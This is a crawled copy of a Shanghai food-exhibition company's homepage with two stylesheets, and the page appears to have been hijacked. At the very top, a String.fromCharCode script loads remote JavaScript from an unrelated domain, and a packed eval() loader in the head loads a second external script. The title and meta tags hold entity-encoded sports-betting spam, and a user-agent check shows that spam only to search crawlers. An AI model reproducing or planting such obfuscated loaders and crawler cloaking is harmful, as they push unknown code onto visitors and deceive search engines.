

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huaheexpo.com/Index/lists/catid/39.html
body_size: 5753
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>

<html>

<head lang="en">

<meta charset="utf-8">
<title>&#122;&#111;&#116;&#121;&#20013;&#27431;&#183;&#40;&#20013;&#22269;&#26377;&#38480;&#20844;&#21496;&#41;&#20307;&#32946;&#23448;&#32593;</title>
<meta name="keywords" content="&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#44;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#97;&#112;&#112;&#44;&#90;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#44;&#20013;&#27431;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#44;"/>
<meta name="description" content="&#122;&#111;&#116;&#121;&#20013;&#27431;&#183;&#40;&#20013;&#22269;&#26377;&#38480;&#20844;&#21496;&#41;&#23448;&#26041;&#32593;&#31449;&#25991;&#21270;&#20256;&#25773;&#26377;&#38480;&#20844;&#21496;&#40;&#31616;&#31216;&#20013;&#27431;&#20307;&#32946;&#41;&#9989;&#22823;&#67;&#25512;&#33616;&#9989;&#25104;&#31435;&#20110;&#50;&#48;&#49;&#52;&#24180;&#20844;&#21496;&#26071;&#19979;&#21697;&#29260;&#21253;&#25324;&#44;&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#44;&#20013;&#27431;&#20307;&#32946;&#20840;&#31449;&#97;&#112;&#112;&#44;&#90;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#44;&#20013;&#27431;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#44;&#20013;&#27431;&#20307;&#32946;&#40;&#122;&#111;&#116;&#121;&#41;&#183;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#44;&#20013;&#27431;&#20307;&#32946;&#122;&#111;&#116;&#121;&#19979;&#36733;&#44;&#122;&#111;&#116;&#121;&#20013;&#27431;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#44;&#20013;&#27431;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#26368;&#26032;&#29256;&#44;&#26159;&#20840;&#29699;&#39046;&#20808;&#30340;&#36816;&#21160;&#27963;&#21160;&#31574;&#21010;&#20844;&#21496;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="华赫会展"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>

<meta name="keywords" content="华赫会展，国际会展，食品会展，食品调料展示，国际展会，展会，会展，食品展会，境外会展，境外展会，境外食品展会，境外食品会展，全球食品展，国际展览，国际食品展览，专业展览，食品展览，国际会议，农副产品，综合食品与饮料，食品包装机械，食品配料及提取物，水产品及海鲜，展会计划，展会搭建，展会信息，展会新闻，会展信息，一带一路">

<meta name="description" content="2025年的食品展会计划我们将给您们带来全新的体验，在全球开展一场食品宣传的较量。">

<link rel="stylesheet" href="/Public/Home/css/common.css" />

<link rel="stylesheet" href="/Public/Home/css/jquery.fullPage.css">

<link rel="stylesheet" href="/Public/Home/css/index.css" />

<script src="/Public/Home/js/jquery-1.11.2.min.js"></script>

<script language="javascript" src="/Public/Home/js/js.js"></script>

<script src="/Public/Home/js/jquery.fullPage.min.js"></script>

<script type="text/javascript" src="/Public/Home/js/fullpagedy.js"></script>

<script type="text/javascript" src="/Public/Home/js/jquery.placeholder.js"></script>

<script src="/Public/Home/js/uaredirect.js" type="text/javascript"></script>

<script type="text/javascript">uaredirect("index.php/Wap");</script>

<!--[if lt IE 9]><script src="/Public/Home/js/html5shiv.min.js"></script><script src="/Public/Home/js/respond.min.js"></script><![endif]-->

</head>

<body class="fw">

<nav class="wb nav posf">

  
  <div class="nav1 w rel"> <a href="/" class="logo abs"><img src="/Uploads/Content/2018-03-02/5a990be7e5744.png" class="db"></a>

    <div class="lan_tab abs tc"> </div>

    <ul class="ul abs fix tc">

      <li class="fl rel"> <a href="/Index/lists/catid/26.html">关于华赫</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/57.html">公司介绍</a><a href="/Index/lists/catid/58.html">服务理念</a><a href="/Index/lists/catid/59.html">企业文化</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/27.html">展会计划</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/39.html">综合食品、配料、机械</a><a href="/Index/lists/catid/42.html">SIAL系列展会</a><a href="/Index/lists/catid/43.html">FH系列展会</a><a href="/Index/lists/catid/44.html">Anuga系列展会</a><a href="/Index/lists/catid/40.html">食品餐饮酒店展</a><a href="/Index/lists/catid/41.html">食品配料及提取物</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/29.html">展会报道</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/60.html">历年参展</a><a href="/Index/lists/catid/61.html">展会新闻</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/30.html">诚聘英才</a>

          <div class="xl abs tc">

            
            <a href="/Index/lists/catid/49.html">员工成长计划</a><a href="/Index/lists/catid/50.html">加入我们</a>
          </div>

        </li><li class="fl rel"> <a href="/Index/lists/catid/31.html">联系我们</a>

          <div class="xl abs tc">

            
            
          </div>

        </li>
    </ul>

  </div>

  <div class="zhezhao abs wb dn"></div>

</nav>


<ul id="menu" class="tr posf">

  <li data-menuanchor="page1" class="active"><a href="#page1">

      <div><span>01</span>华赫会展</div>

      </a></li><li data-menuanchor="page2" ><a href="#page2">

      <div><span>02</span>走进华赫</div>

      </a></li><li data-menuanchor="page3" ><a href="#page3">

      <div><span>03</span>展会计划</div>

      </a></li><li data-menuanchor="page4" ><a href="#page4">

      <div><span>04</span>展会报道</div>

      </a></li><li data-menuanchor="page5" ><a href="#page5">

      <div><span>05</span>联系我们</div>

      </a></li>
</ul>

<div id="dowebok" class="dowebox1 animated fadeIn">

  <div class="section section1">

    <script language="javascript" src="/Public/Home/js/jq-banner.js"></script>

    <div id="js" class="js">

      
      <a class="aa"  style="background-image:url(/Uploads/Content/2019-12-11/5df0bdb5b3b8c.jpg);"></a><a class="aa"  style="background-image:url(/Uploads/Content/2019-12-11/5df0bc044d074.jpg);"></a><a class="aa"  style="background-image:url(/Uploads/Content/2019-12-11/5df0bd03d3cce.jpg);"></a>
      <div id="jsNav" class="jsNav"> <a class="trigger xz" href="javascript:void(0)"></a> <a class="trigger " href="javascript:void(0)"></a> <a class="trigger " href="javascript:void(0)"></a> <a class="trigger " href="javascript:void(0)"></a>

        <div class="clear"></div>

      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  
  <div class="section section2" style="background-image:url(/Uploads/Content/2018-03-13/5aa7981c752d2.jpg);">

    <div class="sec2_main abs">

      <header class="sec_bt tc">走进华赫</header>

      <div class="sec_qhbt auto ovh pt15">

        <div class="sec_qhbt1 fix">

          
          <a href="javascript:;">公司简介</a><a href="javascript:;">文化理念</a>
        </div>

      </div>

      <div class="sec_qhnr w1 mt60 rel">

        <div class="sec_qhnr1 fix abs">

            <div class="sec_qhnr1l fl rel pt20"> <img src="/Uploads/Content/2025-09-03/68b7b9a0aaaf8.png" height="82" width="99" class="abs sec2_fk"> <img src="/Uploads/Content/2025-09-03/68b7b9a0aaaf8.png" height="329" width="460" class="db rel"> <!-- <img src="/Uploads/default.jpg" height="91" width="425" class="abs sec2_bttp"> --> </div>

            <div class="sec_qhnr1r fr">

              <div class="sec_qhnr1r_bt mb20">公司简介</div>

              上海华赫会展有限公司是一家致力于促进中国国际贸易的会展服务机构，主要组展、招展大型境外展览、国际外贸参展、国际展会咨询、出国商务考察、出国签证辅导、展台，展位设计搭建、海外市场推广等国际商务活动。我们以出国展览业务为主，致力于服务食品、果蔬、水产、畜牧、农业产品、食品包装、食品机械、酒店等行业的国际出展业务。公司始终如一地以专业的服务、高端的行程和丰富的展览经验，赢得了国内出展界的广泛好评。展会、展览业务遍及欧洲、美洲、中东、日本、非洲、东南亚以及香港等世界主要经济热点区域及国际城市，为中国的出口企业在这些国家和地方的发展以及品牌推广提升起到了重要的作用。 </div>

          </div><div class="sec_qhnr1 fix abs">

            <div class="sec_qhnr1l fl rel pt20"> <img src="/Uploads/Content/2018-02-06/5a793c16c30f8.jpeg" height="82" width="99" class="abs sec2_fk"> <img src="/Uploads/Content/2018-03-23/5ab45ed98eed6.jpg" height="329" width="460" class="db rel"> <!-- <img src="/Uploads/Content/2018-01-29/5a6ef0faf34f5.png" height="91" width="425" class="abs sec2_bttp"> --> </div>

            <div class="sec_qhnr1r fr">

              <div class="sec_qhnr1r_bt mb20">文化理念</div>

              我们的愿景：成为您足以信赖，没有之一的参展合作伙伴!<br />
<br />
我们的使命：通过大会展全生态服务，紧密连接全球商业价值!<br />
<br />
我们的核心价值观：感恩社会，生态发展!<br />
<br />
我们坚持“质量为先、信誉为重、管理为本、服务为诚”的服务宗旨。<br />
“专业的操作经验、敬业的服务精神”是华赫公司的行业准则。<br />
只要您有需要，我们就会竭力为您服务：不论天南地北，不管风吹日晒。 </div>

          </div>
      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  
  <div class="section section3" style="background-image:url(/Uploads/Content/2018-03-19/5aaf32cc732c6.jpg);">

    <div class="sec3_main abs w1 tl50">

      <header class="sec_bt tc">展会计划</header>

      <div class="sec3_main_bot fix abs">

        
        <a href="/Index/lists/catid/39.html" class="fl rel" style="background-image:url(/Uploads/Content/2023-10-31/654075bf05c6b.jpg);"> <span class="span1 abs tc"> 01 <span class="db auto pt10 mt10"> 综合食品、配料、机械 </span> </span> <span class="span2 tc abs"> 01 <span class="db auto pt15 mt10"> 综合食品、配料、机械 </span> </span> </a><a href="/Index/lists/catid/42.html" class="fl rel" style="background-image:url(/Uploads/Content/2023-10-31/6540760163d25.jpg);"> <span class="span1 abs tc"> 02 <span class="db auto pt10 mt10"> SIAL系列展会 </span> </span> <span class="span2 tc abs"> 02 <span class="db auto pt15 mt10"> SIAL系列展会 </span> </span> </a><a href="/Index/lists/catid/43.html" class="fl rel" style="background-image:url(/Uploads/Content/2023-10-31/65407651a7b47.jpg);"> <span class="span1 abs tc"> 03 <span class="db auto pt10 mt10"> FH系列展会 </span> </span> <span class="span2 tc abs"> 03 <span class="db auto pt15 mt10"> FH系列展会 </span> </span> </a><a href="/Index/lists/catid/44.html" class="fl rel" style="background-image:url(/Uploads/Content/2018-03-13/5aa762e609205.jpg);"> <span class="span1 abs tc"> 04 <span class="db auto pt10 mt10"> Anuga系列展会 </span> </span> <span class="span2 tc abs"> 04 <span class="db auto pt15 mt10"> Anuga系列展会 </span> </span> </a><a href="/Index/lists/catid/40.html" class="fl rel" style="background-image:url(/Uploads/Content/2018-03-14/5aa8cf5c35d11.png);"> <span class="span1 abs tc"> 05 <span class="db auto pt10 mt10"> 食品餐饮酒店展 </span> </span> <span class="span2 tc abs"> 05 <span class="db auto pt15 mt10"> 食品餐饮酒店展 </span> </span> </a><a href="/Index/lists/catid/41.html" class="fl rel" style="background-image:url(/Uploads/Content/2018-03-14/5aa8cf2053192.png);"> <span class="span1 abs tc"> 06 <span class="db auto pt10 mt10"> 食品配料及提取物 </span> </span> <span class="span2 tc abs"> 06 <span class="db auto pt15 mt10"> 食品配料及提取物 </span> </span> </a>
      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  

  
  <div class="section section5" style="background-image:url(/Uploads/Content/2018-01-29/5a6ef9e7519ae.jpg);">

    <div class="sec3_main abs w1 tl50">

      <header class="sec_bt tc">展会报道</header>

      <div class="sec5_main_bot mt60 fix">

        <ul class="ul3 fix">

          
          <li class="fl"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/186.html" class="ul3_tp db"> <img src="/Uploads/Content/2025-01-08/677e47da9706e.png" height="200" width="317" class="db"> </a>

              <div class="ul3_div"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/186.html" class="ul3_bt db">一篇文章带您详细了解...</a> 新加坡亚洲国际食品与酒店展(FHA)自1978年创
办以来，已成为亚洲最具影响力的食品... <a href="http://www.huaheexpo.com/Index/show/catid/61/id/186.html" class="db mt20 pt5"> <img src="/Public/Home/images/h_jiantou.png" height="8" width="20" class="imgg1 db"> <img src="/Public/Home/images/r_jiantou.png" height="8" width="20" class="imgg2 db"> </a> </div>

            </li><li class="fl"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/198.html" class="ul3_tp db"> <img src="/Uploads/Content/2025-01-08/677e4748b6f9e.png" height="200" width="317" class="db"> </a>

              <div class="ul3_div"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/198.html" class="ul3_bt db">【展位推荐】2025北非...</a> 在非洲的北端，有一个融合了非洲、阿拉伯与地中海风情的国家——阿尔及利亚。作为北非... <a href="http://www.huaheexpo.com/Index/show/catid/61/id/198.html" class="db mt20 pt5"> <img src="/Public/Home/images/h_jiantou.png" height="8" width="20" class="imgg1 db"> <img src="/Public/Home/images/r_jiantou.png" height="8" width="20" class="imgg2 db"> </a> </div>

            </li><li class="fl"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/172.html" class="ul3_tp db"> <img src="/Uploads/Content/2024-07-22/669e1a0eeed96.png" height="200" width="317" class="db"> </a>

              <div class="ul3_div"> <a href="http://www.huaheexpo.com/Index/show/catid/61/id/172.html" class="ul3_bt db">展会推荐｜2025尼日利...</a>  <a href="http://www.huaheexpo.com/Index/show/catid/61/id/172.html" class="db mt20 pt5"> <img src="/Public/Home/images/h_jiantou.png" height="8" width="20" class="imgg1 db"> <img src="/Public/Home/images/r_jiantou.png" height="8" width="20" class="imgg2 db"> </a> </div>

            </li>
        </ul>

      </div>

    </div>

    <div class="jiantou abs"> <img src="/Public/Home/images/jiantou1.png" class="db auto jiantou1"> <img src="/Public/Home/images/jiantou2.png" class="db auto jiantou2"> </div>

  </div>

  
  <div class="section section6" style="background-image:url(/Uploads/default.jpg);">

    <div class="sec3_main abs w1 tl50">

      <header class="sec_bt tc">携手华赫   共赢未来</header>

      <div class="sec6_main_bot fix mt30 pt10">

        <div class="sec6_ml fl rel"> <img src="/Uploads/Content/2025-09-03/68b7bbe618d1d.png" height="471" width="620" class="db"> </div>

        <div class="sec6_mr fr rel">

          <div class="sec6_mr2">

            <header class="sec6_bt"> 在线留言<span>Online message</span> </header>

            <table class="table1 mt10">

              <tr>

                <td><input type="text" name="username" class="inp_1" placeholder="您的姓名" datatype="*1-20" nullmsg="请填写您的姓名！" errormsg="您的姓名最多20个任意字符！"></td>

              </tr>

              <tr>

                <td><input type="text" name="company" class="inp_1" placeholder="公司名称"></td>

              </tr>

              <tr>

                <td><input type="text" name="tel" class="inp_1" placeholder="联系电话"></td>

              </tr>

              <tr>

                <td><input type="text" name="contact" class="inp_1" placeholder="联系方式"></td>

              </tr>

              <tr>

                <td><textarea type="text" name="content" class="inp_1" placeholder="您的留言"></textarea></td>

              </tr>

              <tr>

                <td><input type="button" id="but" class="btn_1" value="提交留言"></td>

              </tr>

            </table>

            <script>

              $(function() {

                $('input, textarea').placeholder({

                  customClass: 'my-placeholder'

                });

                $('#but').click(function() {

                  if ($('textarea[name=content]').val() == '') {

                    alert('请填写留言内容');

                    return false;

                  }

                  $.ajax({

                    type: 'post',

                    url: '/index/message.html',

                    dataType: 'json',

                    data: {

                      username: $('input[name=username]').val(),

                      company: $('input[name=company]').val(),

                      tel: $('input[name=tel]').val(),

                      contact: $('input[name=contact]').val(),

                      content: $('textarea[name=content]').val()

                    },

                    success: function(info) {

                      if (info == 1) {

                        alert('留言成功');

                        window.location.reload();

                      } else {

                        alert('留言失败');

                        return false;

                      }

                    }

                  });

                });

              }); 

            </script>

          </div>

          <div class="sec6_mr1 abs fs" style="height: 170px">

            <div class="ewm mb10 fix">

              
              <img src="/Uploads/Content/2018-03-02/5a991ad982c23.jpg" height="96" width="96" class="fl">

              <div class="fl"> 关注公众号 </div>

            </div>

            电话：021-80531368  传真：021-61074000<br>

            地址：上海市普陀区近铁广场北座702-703室
            <a href="http://beian.miit.gov.cn" target="_blank">沪ICP备18007169号-1</a>

          </div>



        </div>

      </div>

    </div>

  </div>



</div>



<!-- 在线咨询 -->

<div class="xuanfu">

    <ul>

        <li>

              <a href="http://wpa.qq.com/msgrd?v=3&uin=59989426&site=qq&menu=yes" target="_blank">

                  <em></em><small><img src="/Uploads/Content/2018-03-14/5aa8866425556.png"/><img src="/Uploads/Content/2018-03-14/5aa8866899c97.png"/></small>

              </a>

          </li><li>

              <a href="http://wpa.qq.com/msgrd?v=3&uin=15068858&site=qq&menu=yes" target="_blank">

                  <em></em><small><img src="/Uploads/Content/2018-03-14/5aa8864d552d6.png"/><img src="/Uploads/Content/2018-03-14/5aa88652ebcff.png"/></small>

              </a>

          </li>
    </ul>

</div>

<script language="javascript" src="/Public/Home/js/admin/Validform_v5.js"></script>

<script type = "text/javascript" > 

$(function() {

  $.Tipmsg.r = null;

  var showmsg = function(msg) {

      alert(msg)

    }

  $(".registerform").Validform({

    tiptype: function(msg) {

      showmsg(msg)

    },

    tipSweep: true,

    ajaxPost: false

  })

}) </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.huaheexpo.com/Public/Home/css/common.css
body_size: 1873
content:
@charset "utf-8";

/* CSS Document */

@import 'cssreset.css';



/*common*/

*:focus {outline: none;}



/* display */

.dn { display: none; }

.di { display: inline; }

.db { display: block; }

.dib { display: inline-block; } /* if the element is block level(eg. div, li), using 'inline-any' instead */





.fl{float:left;}

.fr{float:right;}



/* 块状元素水平居中 */

.auto { margin-left: auto; margin-right: auto; }



/* overflow */

.ovh { overflow: hidden; }



/* position */

.rel { position: relative; }

.abs { position: absolute; }



/* font-family */

.fw { font-family: 'Microsoft Yahei'; }

.fs{font-family: "宋体";}

.fa{font-family: "Arial";}



/* font-style */

.n { font-weight: normal; font-style: normal; }

.b { font-weight: bold; }

.i { font-style: italic; }



/* text-align */

.tc { text-align: center; }

.tr { text-align: right; }

.tl { text-align: left; }

.tj { text-align: justify; }



/* 清除浮 动*/

.fix { *zoom:1; }

.fix:after { content:" "; display:block; height:0; clear:both; visibility:hidden; font-size:0;}



/*table*/

table {

    width: 100%;

    border-collapse: collapse;

}



/* margin */

.m0 { margin:0 !important; }

.ml1 { margin-left: 1px; }

.ml2 { margin-left: 2px; }

.ml5 { margin-left: 5px; }

.ml10 { margin-left: 10px; }

.ml15 { margin-left: 15px; }

.ml20 { margin-left: 20px; }

.ml30 { margin-left: 30px; }



.mr1 { margin-right: 1px; }

.mr2 { margin-right: 2px; }

.mr5 { margin-right: 5px; }

.mr10 { margin-right: 10px; }

.mr15 { margin-right: 15px; }

.mr20 { margin-right: 20px; }

.mr30 { margin-right: 30px; }



.mt1 { margin-top: 1px; }

.mt2 { margin-top: 2px; }

.mt5 { margin-top: 5px; }

.mt10 { margin-top: 10px; }

.mt15 { margin-top: 15px; }

.mt20 { margin-top: 20px; }

.mt30 { margin-top: 30px; }



.mb1 { margin-bottom: 1px; }

.mb2 { margin-bottom: 2px; }

.mb5 { margin-bottom: 5px; }

.mb10 { margin-bottom: 10px; }

.mb15 { margin-bottom: 15px; }

.mb20 { margin-bottom: 20px; }

.mb25 { margin-bottom: 25px; }

.mb30 { margin-bottom: 30px; }



/* padding */

.p0 { padding: 0; }

.p1 { padding: 1px; }

.pl1 { padding-left: 1px; }

.pt1 { padding-top: 1px; }

.pr1 { padding-right: 1px; }

.pb1 { padding-bottom: 1px; }



.p2 { padding: 2px; }

.pl2 { padding-left: 2px; }

.pt2 { padding-top: 2px; }

.pr2 { padding-right: 2px; }

.pb2 { padding-bottom: 2px; }



.pl5 { padding-left: 5px; }

.p5 { padding: 5px; }

.pt5 { padding-top: 5px; }

.pr5 { padding-right: 5px; }

.pb5 { padding-bottom: 5px; }



.p10 { padding: 10px; }

.pl10 { padding-left: 10px; }

.pt10 { padding-top: 10px; }

.pr10 { padding-right: 10px; }

.pb10 { padding-bottom: 10px; }



.p15 { padding: 15px; }

.pl15 { padding-left: 15px; }

.pt15 { padding-top: 15px; }

.pr15 { padding-right: 15px; }

.pb15 { padding-bottom: 15px; }



.p20 { padding: 20px; }

.pl20 { padding-left: 20px; }

.pt20 { padding-top: 20px; }

.pr20 { padding-right: 20px; }

.pb20 { padding-bottom: 20px; }



.p30 { padding: 30px; }

.pl30 { padding-left: 30px; }

.pt30 { padding-top: 30px; }

.pr30 { padding-right: 30px; }

.pb30 { padding-bottom: 30px; }



/* vertical-align */

.vm { vertical-align: middle; }

.vtb { vertical-align: text-bottom; }

.vb { vertical-align: bottom; }

.vt { vertical-align: top; }

.vn { vertical-align: -2px; }



.bgnone{background:none !important;}

.bnone{border:none !important;}





body{overflow-x:hidden;}

.fs{font-family: "宋体";}



.posf{position: fixed;}

.nav{height:100px;padding-bottom: 8px;background:url(../images/topbg.png);top:0px;left:0px;z-index:2;}

.nav1{height:100%;}

.logo{top:26px;left:0px;}

.lan_tab{top:0px;right:0px;font-size:0px;}

.lan_tab a{display: inline-block;font-size:12px;width:24px;height:24px;line-height:24px;color:#a60017;}

.lan_tab a:hover,.lan_tab a.on{background:#a60017;color:#fff}

.zhezhao{background:#b81c22;height:45px;bottom:-27px;left:0px;}

.ul{width:696px;right:-30px;bottom:8px;z-index:4;}

.ul li{width:116px;height:60px;line-height:60px;}

.ul li>a{color:#333333;font-size:16px;display: block;width:116px;height:60px;}

.ul li>a:hover,.ul li>a.on{background:url(../images/navhover.png) no-repeat center bottom;color:#b81c22;}

.xl{top:59px;left:50%;margin-left: -500px;width:1000px;height:44px;line-height:44px;display: none;font-size:0px;}

.xl a{color:#ffffff;font-size:14px;padding:0px 35px;height:44px;display: inline-block;}

.xl a:hover{background:#741316;}



.xuanfu{ position: fixed; z-index: 9; top: 45%; left: 0;}
.xuanfu li{ width: 55px; height: 55px; margin-bottom: 25px;}
.xuanfu a{ float: right; width: 55px; height: 55px; background-color: rgba(255,255,255,.8); border-radius: 50%; line-height: 55px; text-align: center; font-size: 0; position: relative; z-index: 2; transition:all 0.3s linear 0.05s;}
.xuanfu a small{ position: relative; font-size: 0; line-height: 0; display: inline-block;}
.xuanfu a small img{ transition:all 0.3s linear 0.05s;}
.xuanfu a small img:nth-child(2){ position: absolute; top: 0; left: 0; opacity: 0;}
.xuanfu span{ width: 0; display: inline-block; overflow: hidden; position: absolute; right: 0; transition:all 0.3s linear 0.05s;}
.xuanfu span small{ min-height: 55px; line-height: 55px; font-size: 20px; color: #d81919; font-weight: bold; margin-right: 10px; width: 200px; display: inline-block;}
.xuanfu li:hover a{ background-color: #d81919;}
.xuanfu li:hover span{ width: 160px; right: 55px;}
.xuanfu li:hover small img:nth-child(1){ opacity: 0;}
.xuanfu li:hover small img:nth-child(2){ opacity: 1;}
.down{ position: absolute; bottom: 10px; text-align: center; width: 100%;}
.down a{ position: relative; display: inline-block; animation:mymove 1.5s infinite; -moz-animation:mymove 1.5s infinite; /* Firefox */ -webkit-animation:mymove 1.5s infinite; /* Safari and Chrome */ -o-animation:mymove 1.5s infinite; /* Opera */}
@-webkit-keyframes mymove{
   0%{ top:0px; }
   60%{ top:10px; }
   100%{ top:0px; }
}
.xuanfu a{ font-size: 0; }
.xuanfu a em{ display: inline-block; vertical-align: middle; }
.xuanfu a small{ display: inline-block; vertical-align: middle; }

--- FILE ---
content_type: text/css
request_url: http://www.huaheexpo.com/Public/Home/css/index.css
body_size: 1923
content:
@charset "utf-8";

/* CSS Document */

.wb{width:100%;min-width:1260px;}



.w{width:1260px;margin-left:auto;margin-right:auto;}

.w1{width:1000px;margin-left:auto;margin-right:auto;}

.js { width:100%; height:100%;margin:0px auto; position:relative; text-align:center;z-index:1;overflow:hidden;}

.js>a{width:100%;height:100%;position: absolute;top:0px;left:0px;background-size:cover;background-position:center top;display: none;}

.jsNav {font-family: Arial, Helvetica, sans-serif;  font-weight: bold;position:absolute;bottom:140px;overflow: hidden;height:12px;}

.jsNav a{ /*background:url(../images/yuan1.png) no-repeat;*/color:#12a7b6;margin-left:3px;width:45px;height:12px;}

.jsNav A.trigger {float: left; vertical-align: middle;}



#menu{top:50%;right:30px;z-index:3;margin-top: -90px;}

#menu li a{display: block;padding-right: 27px;background:url(../images/hei_T.png) no-repeat right center;height:30px;line-height:30px;position: relative;}

#menu li.active a{background-image:url(../images/hong_T.png);}

#menu li a div{color:#000000;position: absolute;top:0px;right:7px;width:200px;opacity:0;

    -webkit-transition: all .5s ease-in-out;

    -o-transition: all .5s ease-in-out;

    transition: all .5s ease-in-out;

}

#menu li.active a div{opacity:1;right:27px;}

#menu li a div span{color:#e60020;margin-right: 5px;}



.jiantou{bottom:30px;left:50%;margin-left: -30px;z-index:5;}

.jiantou img{position: relative;top:-10px;}

.section2{background-image:url(../images/bg2.jpg);}

.section3{background-image:url(../images/bg3.jpg);}

.section4{background-image:url(../images/bg4.jpg);}

.section5{background-image:url(../images/bg5.jpg);}

.section6{background-image:url(../images/bg6.jpg);}

.section{background-size:cover;background-position: center center;background-repeat:no-repeat;}

.sec2_main{width:1000px;height:530px;top:50%;margin-top: -220px;left:50%;margin-left: -500px;}

.sec_bt{color:#202020;font-size:28px;}

.sec_qhbt{width:150px;}

.sec_qhbt1{width:200px;margin-left: -50px;border-bottom:solid 1px #de9b9a;height:38px;}

.sec_qhbt1 a{width:50px;float:left;margin-left: 50px;height:37px;line-height:38px;color:#616161;}

.sec_qhbt1 a:hover,.sec_qhbt1 a.on{border-bottom:solid 3px #de9b9a;color:#b81c22;}

